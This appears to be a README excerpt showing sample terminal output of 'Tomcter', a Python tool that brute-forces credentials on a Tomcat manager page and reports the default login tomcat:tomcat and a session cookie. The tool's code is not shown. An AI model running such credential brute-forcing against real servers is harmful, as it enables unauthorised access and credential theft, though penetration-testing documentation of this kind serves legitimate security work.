 # ~ python3 main.py -u https://example.com
 _._     _,-'""`-._
(,-.`._,'(       |\`-/|     Tomcter 0.6
    `-.-' \ )-`( , o o)     Stealing credentials from a yellow cat
          `-    \`_`"'-
[*] Starting bruteforce on https://example.com/manager/html
[*] 39 Usernames loaded. 39 Passwords loaded.
[+] Credentials ~ tomcat:tomcat | Cookie ~ AAAAAAABBBBBBBCCCCCCC123
[*] Bruteforce in https://example.com/manager/html is done.